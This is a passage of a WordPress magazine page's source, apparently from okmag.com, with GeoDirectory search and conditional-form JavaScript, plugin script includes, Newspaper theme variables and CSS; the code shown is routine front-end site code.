		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"82f734b94a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/tags/6199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4bce587657";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header 